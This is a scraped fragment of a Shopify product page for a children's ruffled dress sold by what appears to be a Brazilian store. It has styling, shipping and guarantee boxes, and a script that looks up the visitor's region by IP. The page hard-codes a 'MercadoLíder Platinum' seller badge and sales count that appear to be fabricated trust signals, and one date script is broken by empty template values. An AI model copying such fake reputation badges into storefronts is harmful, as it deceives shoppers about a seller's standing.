--ico-fretebox-color: #00d6a2;
--title-sub-color: #174362;  
    
}  
  
.frete_box_rawart {  
    background: #ffffff;
    border: 1px solid #f5f5f5;
    border-radius: 6px;
    padding: 2px;
    margin: 15px 0 15px 0;
    color: var(--geral-fretebox-color);
    box-shadow: 0px 5px 6px -9px #a1a1a1;  
}

.box_frete .row_box {display: flex;}
.box_frete .col-sm-9 {width: 75%;}
.box_frete .col-sm-3 {width: 25%;}
.box_frete .col-sm-12 {width: 100%;}
.box_frete .col-sm-6 {width: 50%;}
.box_frete .grande {font-size: 50px !important;}
.box_frete .medio {	font-size: 35px !important;}
.box_frete .normal {font-size: 20px !important;}
.box_frete .pequeno {font-size: 15px !important;}
.box_frete .parce {font-size: 14px;}
.box_frete .fas.fa-angle-down.iconeBt {margin: 0 0 0 17px;}

.box_frete .btParcela_box {
    display: grid;
	width: 100%;
    align-items: center;
    height: auto;
    text-decoration: none;
    font-size: 13px;
}

.box_frete .btParcela_box:hover {text-decoration: none !important;}

.box_frete .btTable_box {
	margin: 20px 0;
	padding: 5px 5px;
}
.box_frete .tableHeadB {border-bottom: 0px solid #e5e5e5;}
.box_frete .tableBottomB {border-top: 0px solid #f6f6f8;}
  
.box_frete .precoParcela_box {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}
.box_frete .bodyTable_box {
	display: flex;
	width: 100%;
}
.box_frete .divide_box {  
    background: #f7f7f7;
    float: left;
    width: 100%;
    display: inline-block;  
}
  
.box_frete .divide_box:nth-child(1) {border-bottom: 1px solid #e5e5e5;}  

.box_frete .rowTable_box {
    display: block;
    margin: 11px 0 -7px 0;
    padding: 0 13px 14px 13px;
    line-height: 1.5rem;
	font-size: 13px;
    text-align: left;
    border-bottom: 0px solid #f6f6f8;  
}
.box_frete .text-right {
	text-align: right !important;
	display: inline-block;
}
.box_frete .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.box_frete .parcela_box_seta {
		font-size: 12px;
		width: max-content;
		margin: -6px;
	}
	.box_frete .col-xs-3.col-sm-3.text-left.rightMobile_box {
		text-align: right !important;
	}
	.box_frete p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
} 
  
.totalprice_frete_box {  
  margin: -40px 0 0 0;
  float: right;  
}
  
.seta_frete {margin: 15px 6px;}  
.box_frete {padding: 10px;}  
  
@media (max-width: 768px) {
  
.totalprice_frete_box { 
    font-size: calc(3vw);
    display: grid;  
  }   
}
  
.tempofrete_box {  
	border: 1px solid #0000001a;
	border-radius: 10px;
	padding: 10px;
	font-size: 16px;
	line-height: 23px;
	box-shadow: 0px 5px 6px -5px #00000045;  
}
.block_frete1 {  
	display: flex;
	align-items: center;  
}
.block_frete2 {  
	display: flex;
	align-items: center;
	margin: 10px 0px 0px 6px;  
}
.iconsfrete_rawart {  
    width: 40px;
    height: 40px;
	border: 1px solid #eaeaea;
	border-radius: 10em;
	padding: 5px;
	margin: 5px 10px 5px 0;  
}
.sub_text_frete_box {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
} 
  
.shipping-estimated_box {font-weight: 700;}



@media (max-width: 768px) {

.tempofrete_box {font-size: 13px;}
  
.garantida_frete {  
    display: block; 
    margin: -7px 0 0 0;  
  }
}
  
#custom-address_box cond {display: none;}    
#custom-address_box cond:nth-child(1) {display: initial;}  

</style> 

<script type="text/javascript">

            function convertDate(inputFormat) {
              function pad(s) { return (s < 10) ? '0' + s : s; }
              var d = new Date(inputFormat);
              return [pad(d.getDate())].join('/');
            }

            function getMesExtenso(mes){
                return this.arrayMes[mes];
            }

            var arrayMes = new Array(12);
            arrayMes[0] = "janeiro";
            arrayMes[1] = "fevereiro";
            arrayMes[2] = "março";
            arrayMes[3] = "abril";
            arrayMes[4] = "maio";
            arrayMes[5] = "junho";
            arrayMes[6] = "julho";
            arrayMes[7] = "agosto";
            arrayMes[8] = "setembro";
            arrayMes[9] = "outubro";
            arrayMes[10] = "novembro";
            arrayMes[11] = "dezembro";
  
  			var showMes = "";

            var date = new Date();
            var diax = date.setDate(date.getDate() + );
            var diay = date.setDate(date.getDate() + );
            var mes = getMesExtenso(date.getMonth());
  
            function data(data){

              var d = new Date(data);
              return getMesExtenso(d.getMonth());

            }
  			
            if(data(diax) !== data(diay)){
				showMes = " de " + data(diax);
            }

            
  			$.getJSON( "https://wtfismyip.com/json", function(localizacao) {
				var localizacao = localizacao['YourFuckingLocation'];
				var regiao = localizacao.replace(", Brazil", "");
				$("#custom-address_box span").html("para <strong>" + regiao + " e Região.</strong>");
              $(".shipping-estimated_box").html("<strong style='color:var(--ico-fretebox-color);'>" + convertDate(diax) + showMes + " a " + convertDate(diay) + " de " + mes + "</strong>.");

		    });

</script>

<div class="frete_box_rawart">
  
<div class="box_frete">
<div class="btTable_box tableHeadB" id="abrebox" style="margin:0; cursor: pointer;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">
<div class="">
                                    
<div class="block_frete1">

<span class="iconsfrete_rawart" style="background: var(--ico-fretebox-color);"> 
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" fill="#ffffff" clip-rule="evenodd"><path d="M5 11v1h8v-7h-10v-1c0-.552.448-1 1-1h10c.552 0 1 .448 1 1v2h4.667c1.117 0 1.6.576 1.936 1.107.594.94 1.536 2.432 2.109 3.378.188.312.288.67.288 1.035v4.48c0 1.089-.743 2-2 2h-1c0 1.656-1.344 3-3 3s-3-1.344-3-3h-4c0 1.656-1.344 3-3 3s-3-1.344-3-3h-1c-.552 0-1-.448-1-1v-6h-2v-2h7v2h-3zm3 5.8c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm10 0c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm-3-2.8h-10v2h.765c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h5.53c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h1.765v-4.575l-1.711-2.929c-.179-.307-.508-.496-.863-.496h-4.426v6zm1-5v3h5l-1.427-2.496c-.178-.312-.509-.504-.868-.504h-2.705zm-16-3h8v2h-8v-2z"/></svg>
</span>

  <div class="custom-address_box">
    <span id="custom-address_box">
      
      <strong style='color:var(--ico-fretebox-color);'> 
        
        
      

        Frete Grátis para Todo Brasil 
        
      
      
        
      
        
      </strong> <span></span>
      
    </span> 
    <p class='sub_text_frete_box'>  </p>
  </div>
</div>

</div>
</div>
<div class="rightMobile_box" style="display: flex;justify-content: flex-end;">
<div class="seta_frete">
<span class="parcela_box_seta">

<i class='las la-las la-chevron-down'></i>
  
</span>
</div>
</div>
</div>
</div>
  
<div id="hidefrete">
<span class="bodyTable_box">
<span class="divide_box">
<span class="rowTable_box">

<span style="margin: 3px 0 0 0;font-weight: 700;">Pagamento Processado pelo Mercado Pago</span>
<p style="margin: -7px 0 0 0;">Todas as Entregas Possuem Código de Rastreio <span class="garantida_frete"></span></p>

<span class="totalprice_frete_box"> 



</span>

</span>

</span>
</span>
  
  
  
<div class="btTable_box" style="margin: 0px; ">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg> 

</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div>  
  
</div>
  
<div class="btTable_box" style="margin: 0px; display: none;border-top: 1px solid #e7e7e7;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">   
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg>
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div> 

</div>
</div>



<style>
  
.parcela_box_seta {display: none;}
  
</style>



<style>
 
.vireseta_frete_box {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
    $("#abrebox").click(function(){
       $(".parcela_box_seta > i").toggleClass("vireseta_frete_box");
     });
});

</script> <style>
  
  :root {
  
  --mp_platinum_title-color: #00a650;
  --mp_platinum_title-size: 16px;
    
  }

.mp_platinum {

    min-width: 325px;
    max-width: 100%;
    margin: 15px 0 8px 0;
    padding: 10px;
    border: 1px solid #f6f6f8;
    border-radius: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;

}

.mp_platinum li {
    list-style: none;
}

.mp_platinum p {
    margin: 5px;
}

.ui-box-component-pdp__visible--desktop {
    width: 100%;
    border-radius: 8px;
    border: 1px solid rgba(0,0,0,.1);
    margin: 24px 0;
    padding: 32px 16px 24px;
}

.ui-seller-info__status-info {
    display: -webkit-flex;
    display: flex;
    margin-bottom: 20px;
    height: 70px;
}

.ui-seller-info__status-info__icon {
    margin: 2px 10px 0 0;
    width: 20px;
    text-align: center;
}

.ui-pdp-color--GREEN.ui-pdp-icon {
    fill: #00a650;
}

.ui-pdp-seller__status-title {

    font-size: var(--mp_platinum_title-size);
    font-weight: 600;
    color: var(--mp_platinum_title-color);
    padding: 0;
    margin: 2px 0 -12px 0 !important;

}

.ui-seller-info__status-info__subtitle {
  
    font-size: 14px;
    color: rgba(0,0,0,.55);
    margin: 8px 0 0 0 !important;
  
}

.ui-thermometer {

    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    overflow: hidden;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: baseline;
	
}

.ui-thermometer__level {
    width: 20%;
    height: 8px;
    margin-top: 2px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-left: 6px solid #fff;
}

.ui-thermometer__level--1 {
    background: #fff0f0;
}

.ui-thermometer__level--2 {
    background: #fff5e8;
}

.ui-thermometer__level--3 {
    background: #fffcda;
}

.ui-thermometer__level--4 {
    background: #f1fdd7;
}

.ui-thermometer[value="5"] .ui-thermometer__level--5 {
    height: 12px;
    margin: 0;
    background: #39b54a;
}

.ui-pdp-seller__reputation-info {
    margin-top: 16px;
}

.ui-pdp-seller__list-description {

    display: -webkit-flex;
    display: flex;
    justify-content: center;
    margin: 0;
	padding: 0;

}

.ui-pdp-seller__item-description {

    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    font-size: 12px;
    position: relative;
    line-height: 1;
    padding: 8px 5px;
	
}

.ui-pdp-seller__sales-description {
    font-size: 24px;
    color: #000;
    line-height: 1.2;
    font-weight: 400;
    display: block;
}

.ui-pdp-seller__text-description {
    margin-top: 8px;
    line-height: 1;
}

.ui-pdp-seller__item-description:after {
    background: #ddd;
    content: "";
    height: 91%;
    position: absolute;
    right: 0;
    top: 8%;
    width: 1px;
}

.ui-pdp-seller__item-description:last-of-type:after {
    display: none;
}

.ui-pdp-seller__icon-description {
    display: inline-block;
    width: 28px;
    padding-top: 3px;
    vertical-align: top;
}

.ui-pdp-icon, .ui-pdp-icon--shipping {
    fill: rgba(0,0,0,.25);
}



</style>

<div class="mp_platinum">

<div class="ui-seller-info">

<div class="ui-seller-info__status-info">

 
      
<img src="//lojaclickcerto.com/cdn/shop/t/14/assets/logo_mp.svg?v=133843113903069496971660070537">      



        <div style="margin: 9px 0 0px 11px;">
            <p class="ui-seller-info__status-info__title ui-pdp-seller__status-title">MercadoLíder Platinum</p>
            <p class="ui-seller-info__status-info__subtitle">
              
              Um dos melhores sites!
                    
          </p>
        </div>
    </div>
    <ul aria-hidden="true" class="ui-thermometer" value="5">
        <li class="ui-thermometer__level ui-thermometer__level--1"></li>
        <li class="ui-thermometer__level ui-thermometer__level--2"></li>
        <li class="ui-thermometer__level ui-thermometer__level--3"></li>
        <li class="ui-thermometer__level ui-thermometer__level--4"></li>
        <li class="ui-thermometer__level ui-thermometer__level--5"></li>
    </ul>
    <div class="ui-pdp-seller__reputation-info">
        <ul class="ui-pdp-seller__list-description">
            <li class="ui-pdp-seller__item-description"><strong class="ui-pdp-seller__sales-description">24615
              
              </strong><p class="ui-pdp-seller__text-description"> Vendas nos últimos 60 dias </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--message-positive ui-pdp-color--REP_SELLER_ATTENTION_GOOD" viewBox="0 0 29 24" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <path
                                d="M6.747 21.511l4.538-3.518h8.238c1.032 0 1.868-.98 1.868-2.19V3.21c0-1.21-.836-2.19-1.868-2.19H3.173c-1.032 0-1.869.98-1.869 2.19v14.077c0 .39.316.706.706.706H5.61v2.96a.706.706 0 0 0 1.138.558z"
                                stroke-width="1.5"
                                stroke="#333"
                            ></path>
                            <g transform="translate(14 9)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Presta bom atendimento </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--time-positive ui-pdp-color--REP_SELLER_DELIVERY_TIME_GOOD" viewBox="0 0 30 26" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <g transform="translate(1 .02)" stroke="#333">
                                <ellipse cx="10.5" cy="13.714" rx="10.5" ry="10.286" stroke-width="1.286"></ellipse>
                                <path d="M19.107 13.714h-1.59M3.42 13.714H1.83M10.5 5.143v1.59M10.563 20.571v1.59M10.5.857v2.484M8.75.857h3.637M10.313 8.801v4.944H5.24" stroke-linecap="round" stroke-width="1.102"></path>
                            </g>
                            <g transform="translate(15 10.02)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Entrega os produtos dentro do prazo </p>
            </li>
        </ul>
    </div>
</div>

</div></div><script>
  
if ($('.pr_short_des').length > 0) { 
    
var span = $('.pr_short_des').html();
span = span.replace(/&nbsp;/g, '');
$('.pr_short_des').html(span);
  
}  

</script></div>
<div id="shopify-section-pr_description" class="shopify-section shopify-tabs sp-tabs nt_section"><style>
  
#shopify-section-pr_description .sp-tab-content {
    padding: 20px;
    font-size:13px;
    border-radius: 0 0 6px 6px;
    overflow: auto;
}   
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
    font-weight: 700;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
    font-weight: 600;
}  
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
    font-weight: 500;
}  
#shopify-section-pr_description .sp-tab-content img {}
  
@media (max-width:768px) { 
  
#shopify-section-pr_description .sp-tab-content {
    font-size:px;
}     
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
}   
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
  }     
}
  
</style>






<ul class="ul_none ul_tabs is-flex fl_center fs__16 des_mb_2 des_style_2"><li class="tab_title_block active"><a class="db cg truncate pr" href="#tab_pr_deskl">Informações do Produto</a></li></ul><div class="panel entry-content sp-tab des_mb_2 des_style_2 active" id="tab_pr_deskl" >
      	<div class="js_ck_view"></div>
        
        <div class="heading bgbl dn"><a class="tab-heading flex al_center fl_between pr cd chp fwm" href="#tab_pr_deskl">
          
<style>
            
.txt_h_tab {
  
    display: flex;
    align-items: center;
    margin: 5px 0;
    font-weight: 600;
    text-transform: uppercase;
  
}
  
  .tab-heading .nav_link_icon {

    background: none !important;
    color: #b3b3b3 !important;
    
}
            
</style>
        
        <span class="txt_h_tab">
          
          <span style="margin: 0 7px 0 0;">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.59961 2.4C1.59961 1.76348 1.85247 1.15303 2.30255 0.702944C2.75264 0.252856 3.36309 0 3.99961 0L17.1308 0L22.3996 5.2688V21.6C22.3996 22.2365 22.1468 22.847 21.6967 23.2971C21.2466 23.7471 20.6361 24 19.9996 24H3.99961C3.36309 24 2.75264 23.7471 2.30255 23.2971C1.85247 22.847 1.59961 22.2365 1.59961 21.6V2.4ZM6.39961 6.3952H17.5996V7.9952H6.39961V6.3952ZM17.5996 11.192H6.39961V12.792H17.5996V11.192ZM17.5996 16H6.39961V17.6H17.5996V16Z" fill="#b3b3b3"></path></svg>
          </span>
          
          Informações do Produto</span>
          
        <span class="nav_link_icon ml__5"></span></a>
        
        </div>
        
      	<div class="sp-tab-content"><div align="center" style="text-align: -webkit-center;">
<div align="center">
<h1 data-mce-fragment="1">
<img style="float: left;" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/gtyj_480x480.png?v=1620828348" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/gtyj_480x480.png?v=1620828348"><br data-mce-fragment="1">
</h1>
<h1 style="text-align: left;" data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/fgttth_480x480.png?v=1620828377" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/fgttth_480x480.png?v=1620828377"></h1>
<p style="text-align: left;" data-mce-fragment="1"><strong data-mce-fragment="1"><u data-mce-fragment="1">Descrição do Produto</u></strong></p>
<p style="text-align: left;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span>Modelo:</strong>  Vestido Infantil Babadinho</p>
<p style="text-align: left;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span>Tecido:</strong>  <span data-mce-fragment="1">Algodão/Poliéster</span></p>
<p style="text-align: left;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span>Sugestão:</strong> Meninas / qualquer ocasião</p>
<p style="text-align: left;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span>Idade:</strong> 6 meses-3 anos</p>
<p style="text-align: left;" data-mce-fragment="1">✅ <strong>Tamanho</strong>: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:</p>
<table style="width: 541px;">
<tbody>
<tr>
<td style="text-align: center; width: 171px;"><strong>Tamanho</strong></td>
<td style="text-align: center; width: 186.726px;"><strong>Idade Recomendada</strong></td>
<td style="text-align: center; width: 163.274px;"><strong>Comprimento </strong></td>
</tr>
<tr>
<td style="text-align: center; width: 171px;">80</td>
<td style="text-align: center; width: 186.726px;">6-12 meses</td>
<td style="text-align: center; width: 163.274px;">50cm</td>
</tr>
<tr>
<td style="text-align: center; width: 171px;">90</td>
<td style="text-align: center; width: 186.726px;">12-18 meses</td>
<td style="text-align: center; width: 163.274px;">53cm</td>
</tr>
<tr>
<td style="text-align: center; width: 171px;">100</td>
<td style="text-align: center; width: 186.726px;">18-24 meses</td>
<td style="text-align: center; width: 163.274px;">56cm</td>
</tr>
<tr>
<td style="text-align: center; width: 171px;">120</td>
<td style="text-align: center; width: 186.726px;">2-3anos</td>
<td style="text-align: center; width: 163.274px;">59cm</td>
</tr>
</tbody>
</table>
<p style="text-align: left;" data-mce-fragment="1">✔ Enviamos para todo Brasil com seguro e código de rastreamento online.</p>
<p style="text-align: left;" data-mce-fragment="1">✔ Produto com garantia.</p>
<p style="text-align: left;" data-mce-fragment="1">✔ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.</p>
<p style="text-align: left;" data-mce-fragment="1">✔ Suporte ao cliente antes e após a compra.</p>
<p style="text-align: left;" data-mce-fragment="1">✔ Site protegido com os melhores certificados de segurança. </p>
<p style="text-align: left;" data-mce-fragment="1">✔ Frete Grátis para todo Brasil.</p>
<p style="text-align: left;" data-mce-fragment="1"> </p>
<br>
</div>
<p align="center" style="font-size: 14px;"><span style="font-weight: 700 !important;"><span style="line-height: 21.4667px; font-size: 14pt;"><span style="font-size: large;"><img height="1000" width="1000" alt="vestido infantil festa  vestido infantil branco  vestido de festa promoção  Vestido de Festa  vestido infantil menina  vestido infantil simples e bonito  vestido infantil simples  Vestido de Festa Infantil  vestido infantil verão  vestido infantil promoção  vestido infantil" title="https://ae03.alicdn.com/kf/H2f47ac8593ed4fcb84fe8bcb92ed3921L.jpg?smt_ispass_45201549" src="https://ae03.alicdn.com/kf/H2f47ac8593ed4fcb84fe8bcb92ed3921L.jpg?smt_ispass_45201549" style="float: none;"><br> </span></span></span></p>
<p align="center" style="font-size: 14px;"><span style="font-weight: 700 !important;"><span style="line-height: 21.4667px; font-size: 14pt;"><span style="font-size: large;"><img height="1000" width="1000" alt="https://ae03.alicdn.com/kf/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549" title="https://ae03.alicdn.com/kf/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549" src="https://ae03.alicdn.com/kf/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549"><br></span></span></span></p>
</div>
<br></div>
      </div><div style="display: flex;">
      <style>
  
#Collection {
    margin: 30px 0;
    width: 100%;
}    
.bundle_collection {
    display: flex;
    justify-content: space-between;
    position: relative;
} 
  
  
  
.bundle_collection__title {
    background: linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%);
    width: 100%;
    padding: 9px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    border-radius: 6px;
}
.bundle_collection__title span {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: block;
    letter-spacing: 3px;
}  
.bundle_item {
    float: left;
    width: 100%;
    z-index: 1;
}
@media (max-width:768px) {
  
.bundle_collection__title {
    margin: 0 0 17px 0;
    font-size: 7vw;
    font-weight: 700;
    box-shadow: 0 0 0 0;
}  
.bundle_collection__title span {
    font-size: 4vw;
}    
  
.bundle_item {width: 49%;}    
  
}  
  
  
[id="7533615710423"] {display:none;}
  
  
@media only screen and (min-width: 750px) {

.bundle_item {





width: 49%;





  }

}

</style>

  
<script> 
$(document).ready(function(){
  $('[id="7533615710423"]').remove('.bundle_item[id="7533615710423"]');
});   
</script>
 












<script> var bundleProducts = []; </script>

  




      </div><style data-shopify>#tab_pr_deskl.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_deskl.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_deskl .heading {
    background: #f6f6f8;
    border-radius: 6px 6px 0 0;
}
#tab_pr_deskl .heading a {
    color: #707070;
}
#tab_pr_deskl .heading path {
    fill: #707070;
}

#tab_pr_reivew.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_reivew.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_reivew .heading {
    background: #f6f6f8;
    border-radius: 6px;
} 
#tab_pr_reivew .heading a {
    color: #707070;
} 
#tab_pr_reivew .heading path {
    fill: #707070;
}.des_pr_layout_2 #shopify-section-pr_description {margin-top: 40px;}@media (max-width: 1024px) {.des_pr_layout_2 .des_style_1.des_mb_2.sp-tab(:first-child) {margin-bottom: 40px;}}@media only screen and (max-width: 767px) {
    #wrap_des_pr {margin-top: 0 !important;margin-right:  !important;margin-bottom: -30px !important;margin-left:  !important;
    }
  }</style></div>                   
                       

                 </div>             
              </div>
              
             
              
            </div>
         </div>
      </div></div><div id="shopify-section-product-recommendations" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60 lazyload lazypreload" data-baseurl="/recommendations/products" id="pr_recommendations" data-id="7533615710423" data-limit="10" data-type='3' data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-recently_viewed" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60" id="recently_wrap" data-section-type="product-recently" data-get='/search' data-unpr='show' data-id="id:7533615710423" data-limit="10" data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-shipping_rawart" class="shopify-section nt_section type_shipping"><div class="nt_se_shipping_rawart container"><div class="row fl_nowrap fl_wrap_md oah use_border_false"><div class="col-9 col-md-6 col-lg-3 mb__25 bl_bb511bda-4db2-4ebb-b72d-489752bc7c7a">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-plane"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Entrega Garantida</h3>
              <p class="mg__0">Envio imediato após o pagamento.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_c5f72fd0-2c0d-4cfd-8486-06ec9962e087">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-like2"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Cliente Satisfeito</h3>
              <p class="mg__0">Todos os Envios Possuem Códigos de Rastreio</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_04d20990-97ab-465a-8fd9-5ce28d7b96ab">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-chat"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Suporte ao Cliente</h3>
              <p class="mg__0">Atendimento Seg. a Sex. 9:00h às 18:00h.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_57180778-95b4-42cb-bf92-ea9d9e358a4c">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-lock"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Pagamento Seguro</h3>
              <p class="mg__0">Aceitamos Cartão, PIX e Boleto.</p>
            </div>
          </div>
        </div></div></div>

<style>
  
  h3.title.cd.fs__14.mg__0.mb__5 {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
}
  
</style><style data-shopify>#shopify-section-shipping_rawart {background-color: rgba(0,0,0,0) !important;}.nt_se_shipping_rawart {margin-top: 50px !important;margin-right: auto !important;margin-bottom: 0 !important;margin-left: auto !important;}</style><style data-shopify>.nt_se_shipping_rawart .use_border_true .nt_shipping:after {border-color:#bfbfbf }
